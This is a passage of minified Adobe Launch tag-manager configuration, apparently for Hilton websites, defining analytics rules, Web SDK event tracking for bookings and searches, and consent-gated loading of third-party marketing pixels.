"!=getQueryParam("cieng")&&"true"!=getQueryParam("cieng")?e._hilton.customWebSDK.marketing.aIMediaParameters+=getQueryParam("cieng"):"true"==getQueryParam("cieng")?e._hilton.customWebSDK.marketing.aIMediaParameters+="na":e._hilton.customWebSDK.marketing.aIMediaParameters+="empty","empty|empty"==e._hilton.customWebSDK.marketing.aIMediaParameters||"na|empty"==e._hilton.customWebSDK.marketing.aIMediaParameters||"empty|na"==e._hilton.customWebSDK.marketing.aIMediaParameters?e._hilton.customWebSDK.marketing.aIMediaParameters=void 0:e._hilton.customWebSDK.marketing.aIMediaParameters=e._hilton.customWebSDK.marketing.aIMediaParameters.replace("empty","na")),document.location.pathname.toLowerCase().indexOf("/en/travel/articles/")>-1&&document.getElementsByName("keywords").length>0&&(e._hilton.customWebSDK.pageInfo.articleTopicTags=document.getElementsByName("keywords")[0].content),_satellite.getVar("GetEventList").indexOf("promotionSignupComplete")>-1&&(e._hilton.customWebSDK.marketing.promotionSignups=1),_satellite.getVar("GetEventList").indexOf("signupComplete")>-1&&(e._hilton.customWebSDK.honors.hiltonHonorsSignups=1),/(^hilton\.com)|(^www\.hilton\.com)/i.test(window.location.hostname)&&(e._hilton.customWebSDK.pageInfo.globalWebReferringDomain=_satellite.getVar("ReferringDomain")),"Page Not Found"==_satellite.getVar("PageTitle")&&(e.web.webPageDetails.name=`${_satellite.getVar("Brand")}:error:${_satellite.getVar("PageTitle")}`),_satellite.setVar("webSDKPageBottom",e)}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0}]},{id:"RLd4c326ac5cbc410aa7f43f836ec56385",name:"OHW - Support - contactSubmit [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"contactSubmit"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/contactsupport",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar63",type:"value",value:"Contact Submit"}],pageName:"%PageName%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction="Contact Submit",e.web.webInteraction.name="OHW - Contact Submit Button Click",e.web.webPageDetails.name=_satellite.getVar("PageName"),e.web.webPageDetails.siteSection=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageType=_satellite.getVar("PageCategory"),e._hilton.customWebSDK.pageInfo.pageNameCategory=_satellite.getVar("PageCategory"),e.web.webReferrer.URL=_satellite.getVar("ReferringURL")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLd4e3b6cfe56f4b3e921d4d18d8ceda06",name:"z_Advance Display - VDX Pixel",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%DestinationURL%",rightOperand:"https://www.hilton.com/en/"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC0abc8e9a82204854a5e6900b54fc5838-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69392d0d1e54491a416e8abcce7fb9a",name:"z_Bing",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["saiiresorts.com","conradmaldives.com","hoteldel.com","grandwailea.com","laquintaresort.com","waldorfastoriamaldives.com"],t=location.hostname,a=new RegExp(t,"g");for(var n in e)if(e[n].match(a))return!0}},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC669f809fd894457caccba451bfd2b174-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCd531d4bc8b15436aae5f4a8fb44d137f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd7cd4e9c90c84fb3829c0896910c2851",name:"z_PodScribe",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#main > main > div > div > div > form > div.space-y-10 > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#_content_hilton-promo_en_US_winastay_enroll_jcr__content_mainpar_columnrow0_column1527584779857 > div > div > div > div > div.enrollmentform > div > form > div.button.form-button > input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{
elementSelector:"#_content_hilton-promo_en_US_winastay_confirm-new_jcr__content_mainpar_columnrow0_column1527584779857_column-par_columnrow1_column1527584779857 > div > div > div > div > div.button > button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.document.location.pathname;return!!(e.includes("hilton-honors/join")||e.includes("emea-sale")||e.includes("en_US/winastay/"))}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe28bea3d74994375a8d70df07f8a721d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc026ce45d474ba6afdcc7b9625b22bd",name:"z_Doubleclick Floodlight etc Sites Pixel (HiltonTravel)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return location.pathname,_satellite.getVar("PageName"),_satellite.getVar("SiteName").indexOf("HiltonTravel")>=0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC5340a1f91bbc4c97929cb33bd43a8a58-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC172658fd3cac4d9b97abb21bc14e38f7-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLdde0ebf5f602408abc52ea7efc9c156b",name:"Koddi Beacon All But Confirmation Page GW and OHW Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.pathname;return!_satellite.getVar("GetEventList").match(/purchase/i)&&!e.match(/confirmation/i)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCae8f6f3117854efb88c7d85c7bf14145-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf34c3276586468cb0f21bb4f72f11a6",name:"OHW - Property Page View (Event) [Adobe Set Vars]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GetEventList%",rightOperand:"propertyPageView"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),t.prop21=digitalData.honors?.user?.profileStatus;var a=_satellite.getVar("ProductID");t.products=a?";"+a:""}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar42",type:"value",value:"+1"}],events:[{name:"prodView"},{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.honors.userProfileStatus=digitalData.honors?.user?.profileStatus,e.productListItems.push({_hilton:{},SKU:_satellite.getVar("ProductID")}),e.web.webPageDetails.name=_satellite.getVar("PageName"),e._hilton.customWebSDK.property.numberOfPropertiesViewedVisit="+1",_satellite.setVar("webSDKPropertyPageView",e)}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0}]},{id:"RLe29a4816df114d4394eb1c5fb5b655b3",name:"z_Set Customer IDs-Experience Cloud ID Service (AAM)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%ProfileID%",hashType:"",authState:1,integrationCode:"card_no"},{value:"%ProfileID%",hashType:"",authState:1,integrationCode:"hhid"}]},timeout:2e3,delayNext:!0}]},{id:"RLe417c978ff474700a11e99cde95b0e00",name:"z_Branch Initialization",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"branch-mobile-growth/src/lib/actions/initializeBranch.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe47b36b0d6a441b0928171f97442b46e",name:"Alert_Box_Action_Detail_OHW [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"alertAction"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Global Variables",{action:"click"}),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%actionDetail%"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.pageInfo.appwebsiteelementinteraction=_satellite.getVar("actionDetail")}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%XDM Rule Variables%",type:"web.webinteraction.linkClicks",instanceName:"alloy"},timeout:2e3,delayNext:!0}]},{id:"RLe7c79ae8983f44ff98e7016074cce61c",name:"AWS Chat - Load And Initialize (Click2Chat)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!new RegExp("(\n    (en|ar)/hilton-honors|\n    (en|ar)/search|\n    (en|ar)/book/reservation|\n    (en|ar)/locations|\n    en/business/login|\n    en/p/hilton-for-business|\n    en/help-center\n  )".replace(/\s+/g,""),"i").test(document.location.pathname)||!!_satellite.getVar("Click2ChatBrands")||!!/help\.hilton/gi.test(window.location.host)||window.location.search.indexOf("click2chat")>=0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC836ceca7bcae4645a43cc236d4595e78-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e6632c7c8f409ebc72ce14d46b06ce",name:"Set Variables - Reservations [Adobe Set Vars]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resCancellationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resModifyPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resModifyRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resModifyRoomsPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/book/reservation/",valueIsRegex:!0},{value:"/modify/reservation/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC34c436095b7a489aab2cffe1da0800c2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{var a=t?.identifier;switch(_satellite.getVar("Schema Initializer")(e,{ruletype:"page",new:!0}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,a){case"resCancellationPageView":e._hilton.customWebSDK.reservation.bookingsCancelled=1;break;case"resPaymentPageView":case"resModifyPaymentPageView":e._hilton.customWebSDK.reservation.sRPCode=_satellite.getVar("CartSRP"),e._hilton.customWebSDK.reservation.paymentStepPotentialRevenue=_satellite.getVar("OHW_Payment_potentialRevenue"),e._hilton.customWebSDK.reservation.currencyAgnosticRevenue=parseInt(_satellite.getVar("OHW_Payment_TotalPrice"),10),e.commerce.checkouts.value=1;break;case"resRatesPageView":case"resModifyRatesPageView":e.commerce.productListAdds.value=1;break;case"resRoomsPageView":case"resModifyRoomsPageView":e.commerce.productListViews.value=1,e._hilton.customWebSDK.property.propertyLevelPricesViewed=digitalData?.honors?.user?.profileStatus??"",e._hilton.customWebSDK.welcome.dCIUpsellRoomTypeCode=digitalData?.book?.upsell?.details??"","upsell_available"==digitalData?.book?.upsell?.action&&(e._hilton.customWebSDK.welcome.dciupsellAvailable=1);let t=digitalData?.transaction?.addOn,a="";if(t){for(x=0;x<t.length;x++)a+=`${t[x].propCode}:Add On ${t[x].addOnCode}:${t[x].currency}:${t[x].price}|`;e._hilton.customWebSDK.property.propertyLevelPricesViewed=a.slice(0,-1)}}_satellite.setVar("webSDKResEventData",e)}catch(t){e._hilton.customWebSDK.diagnostic.launchRuleError=t.message}},dataElementId:"DE90a5ac6785b643aaa619cb159f750688"},timeout:2e3,delayNext:!0}]},{id:"RLe82f314ea898410bad765556706cc91c",name:"Line App Room Booking Flow",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!!window.location.pathname.includes("OCODE=LINEW")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC6a39b28b30fc444f8c5a29bcdb802b1c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCdf4d4f7149324ca5adef8ca2a0bdabec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe876cca2ecba4017bb82fa9b013c0945",name:"SpeedRFP Initiation (Analytics and Marketing) - SPA",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"SpeedRFP_Initiation"},ruleOrder:40}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf5cb0609e04943f49ef95a45793daf68-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8ea332fb8ff4969b26875d01487fabf",name:"z_Snapchat",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC2e5bca863bbd40298e4b527df4decf0d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC97a377b700984164a5278dd7be4e4549-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed39e6157b274b1d90385807421ab8f8",name:"z_Amazon (Japan)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRoomsPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resRatesPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resPaymentPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCf5aa6c7c15164d67a6f1470bbecf69c1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCab60aa1b1386447bbcda7bfc77b4150e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLede6d5f9130b4cd480d90d02cb81820a",name:"z_Floodlight (H4B)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return["https://www.hilton.com/en/business/manage/","https://www.hiltonhonors.com/en_US/h4bdiamondpromo/landing/","https://www.hilton.com/en/p/hilton-for-business/"].includes(window.location.href)}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC0538301222524a1abf3644c27062212e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeeeb0ccc659e4bb09420dddd128d968d",name:"z_BrainLabs",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"resConfirmationPageView"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC971ac741a6324aeb965b29e2e369ff7a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLef04a19b57d9464e8849aa97abcd512c",name:"z_OHW Property Page All Brands Pixels",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"propertyPageView"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"GDPR_Zero_Load_Value"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%PageCategory%",rightOperand:"Property"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RC660bc035fd7e4dcd8d42907c551b0e72-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLefab1e841f864acf858f257742b24797",name:"z_TreasureData (clicks)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a",elementProperties:[{name:"href",value:"cid=([^&]*)",valueIsRegex:!0}],bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%GDPR_Zero_Load_Value%",rightOperand:".*:OptInA$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Pixel Logic Gate%",rightOperand:"off"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=window.document.location.pathname;return!!e.includes("/offers/")}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCe81992c03749411fa30a1ea2a201b00e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/5e68f1ab8856/6f5249f15557/33671963d08b/RCb0aa0c65142f436cb8bb7bdd530f4a79-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf02bda798d584a209cdbed66d87431da",name:"OHW - Search Dream - Click Events 2 [Adobe Link]",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"searchPropertySearchSortOrder"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search/",valueIsRegex:!0},{value:"/locations/",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){_satellite.getVar("Rule Info",{dcr:e?.identifier,rulename:e?.$rule?.name,type:e?.$type}),_satellite.getVar("Pricing Viewed Tracking");try{null!==_satellite.getVar("GetEventList")&&(t.linkTrackVars+=",list3",t.list3=_satellite.getVar("PropertySearchDetails"))}catch(e){}_satellite.getVar("Global Variables"),_satellite.getVar("End Of Rule")}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%PageName%"},{name:"eVar46",type:"value",value:"%PageCategory%"},{name:"eVar60",type:"value",value:"%PropertySearchSortOrder%"}],props:[{name:"prop9",type:"value",value:"%PageCategory%"},{name:"prop39",type:"value",value:"%PageCategory%"}],events:[{name:"event107"},{name:"event21"}],channel:"%PageCategory%",pageName:"%PageName%",referrer:"%ReferringURL%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-alloy/dist/lib/actions/updateVariable/index.js",settings:{data:{},customCode:function(e,t){try{_satellite.getVar("Schema Initializer")(e,{ruletype:"click",new:!1}),e._hilton.customWebSDK.launchRule=t?.$rule?.name,e._hilton.customWebSDK.search.sortOrder=_satellite.getVar("PropertySearchSortOrder"),e._hilton.customWebSDK.search.searchResultsSortOrderChanged=1,e.web.webInteraction.name="OHW - Search Dream - Click Events 